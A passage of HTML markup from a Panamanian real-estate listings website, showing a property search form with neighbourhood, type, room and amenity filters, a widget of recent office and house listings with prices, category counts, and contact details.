data-belong="arraijan" data-subtext="Arraiján" value="veracruz">Veracruz</option><option data-ref="via-al-club-de-golf" data-belong="" data-subtext="" value="via-al-club-de-golf">Vía al Club de Golf</option><option data-ref="via-espana" data-belong="" data-subtext="" value="via-espana">Vía España</option><option data-ref="victoriano-lorenzo" data-belong="san-miguelito" data-subtext="San Miguelito" value="victoriano-lorenzo">Victoriano Lorenzo</option><option data-ref="viento-frio" data-belong="" data-subtext="" value="viento-frio">Viento Frio</option><option data-ref="villa-lucre" data-belong="" data-subtext="" value="villa-lucre">Villa Lucre</option><option data-ref="villa-rosario" data-belong="capira" data-subtext="Capira" value="villa-rosario">Villa Rosario</option><option data-ref="villas-de-arraijan" data-belong="" data-subtext="" value="villas-de-arraijan">Villas de Arraiján</option><option data-ref="vista-alegre" data-belong="arraijan" data-subtext="Arraiján" value="vista-alegre">Vista Alegre</option><option data-ref="volcn" data-belong="" data-subtext="" value="volcn">Volc&aacute;n</option><option data-ref="volcan" data-belong="" data-subtext="" value="volcan">Volcán</option><option data-ref="zona-libre" data-belong="" data-subtext="" value="zona-libre">Zona Libre</option>
	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Todos los tipos" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-count-selected-text="{0} Seleccionar" data-none-results-text="Ningún resultado coincide {0}" data-container="body">

		<option data-ref="apartamento"   value="apartamento">Apartamento</option><option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="casas"   value="casas">Casas</option><option data-ref="commercial"   value="commercial">Commercial</option><option data-ref="office"  value="office"> - Office</option><option data-ref="shop"  value="shop"> - Shop</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="consultorios"   value="consultorios">Consultorios</option><option data-ref="deposito"   value="deposito">Deposito</option><option data-ref="edificio"   value="edificio">Edificio</option><option data-ref="espacio-comercial"   value="espacio-comercial">Espacio comercial</option><option data-ref="farm"   value="farm">Farm</option><option data-ref="finca"   value="finca">Finca</option><option data-ref="hotel-apart-hotel"   value="hotel-apart-hotel">Hotel/Apart Hotel</option><option data-ref="industrial"   value="industrial">Industrial</option><option data-ref="locales"   value="locales">Locales</option><option data-ref="loft"   value="loft">Loft</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="negocio-en-venta"   value="negocio-en-venta">Negocio en venta</option><option data-ref="oficina"   value="oficina">Oficina</option><option data-ref="oficinas"   value="oficinas">Oficinas</option><option data-ref="penthouse"   value="penthouse">Penthouse</option><option data-ref="penthouses"   value="penthouses">Penthouses</option><option data-ref="residential"   value="residential">Residential</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="terreno"   value="terreno">Terreno</option><option data-ref="terreno-vacio"   value="terreno-vacio">Terreno vacio</option><option data-ref="townhouse"   value="townhouse">Townhouse</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Recámaras" data-live-search="false">
		<option value="">Recámaras</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Baños" data-live-search="false">
		<option value="">Baños</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --><div class="form-group">
	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --><div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Rango de precios</span> De <span class="min-price-range"></span> Para <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap --><div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Otras características	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="anfiteatro">Anfiteatro<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-barlounge">Área bar/lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos">Área de juegos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos-para-ninos">Área de juegos para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-spa">Área de spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-barbacoa">Área para barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-catering">Área para catering<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-mascotas">Área para mascotas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-social">Área social<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-de-barbacoa">Áreas de Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-para-ninos">Áreas para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-verdes">Áreas verdes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bano-turco">Baño turco<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar">Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar-lounge">Bar lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbacoa">Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bbq">BBQ<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-futbol">Cancha de fútbol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-golf">Cancha de golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-paddle">Cancha de Paddle<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-tenis">Cancha de tenis<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="canchas-deportivas">Canchas deportivas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="centros-de-salud">Centros de salud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cesped">Cesped<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ciclovia">Ciclovía<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cocinas-italianas-con-sobre-en-quarzo">Cocinas italianas con sobre en quarzo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="deposito">Depósito<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dos-salones-para-eventos-con-capacidad-de-60-y-100-personas-aproximadamente">Dos salones para eventos con capacidad de 60 y 100 personas aproximadamente<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ducha-aire-libre">Ducha al aire libre<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="elevador">Elevador<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="escuela">Escuela<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espacios-recreativos">Espacios recreativos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espejo-de-agua-para-tomar-sol">Espejo de agua para tomar sol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento">Estacionamiento<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento-visitantes">Estacionamiento visitantes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamientos-de-visitas">Estacionamientos de visitas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="garita-de-seguridad">Garita de Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gazebo">Gazebo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio-2">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="griferia-alemana">Grifería alemana<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="guarderia-infantil">Guardería infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jacuzzi">Jacuzzi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jardines">Jardines<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lago">Lago<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lap-pool-de-25-metros-de-longitud">Lap Pool de 25 metros de longitud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lavanderia">Lavandería<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="linea-blanca">Linea blanca<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lobby">Lobby<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lounge">Lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="mini-golf">Mini golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="muro-de-escalada">Muro de escalada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque">Parque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-de-patinaje">Parque de patinaje<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-infantil">Parque infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parques">Parques<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-2">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-para-ninos">Piscina para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="pisos-de-marmol">Pisos de mármol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="planta-electrica">Planta eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="porton">Portón<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="puerta-cochera-techada">Puerta cochera techada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="recepcion">Recepción<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="restaurante">Restaurante<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="rooftop">Rooftop<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-masajes">Sala de masajes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-yoga">Sala de Yoga<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-familiar">Sala familiar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-multimedia">Sala multimedia<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-privada-para-choferes-con-cocinera">Sala privada para chóferes con cocinera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salas-de-descanso-y-espera">salas de descanso y espera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-comunal">Salón comunal<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-belleza">Salón de belleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-billar">Salón de billar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-cartas-o-lectura">Salón de cartas o lectura<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-fiestas">Salón de Fiestas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="seguridad">Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="senderos-ecologicos">Senderos ecológicos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="spa">Spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sport-bar">Sport Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="subestacion-electrica">Subestación Eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanque-agua">Tanque agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanques-de-agua">Tanques de agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza">Terraza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza-rodeada-de-naturaleza">Terraza rodeada de naturaleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terrazas-sociales">Terrazas sociales<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ventajas-cubiertas">Ventanas cubiertas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="walk-in-closet">Walk–in closet<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap --><button type="submit" class="btn btn-search btn-secondary btn-full-width ">Buscar</button>            </div>
        </form>
    </div><div id="houzez_properties-2" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Últimas Propiedades</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_property_taxonomies-3" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Etapas de la Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li></ul></div></div><div id="houzez_property_taxonomies-4" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Tipo de Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li></ul></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctenos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="custom_html-3" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
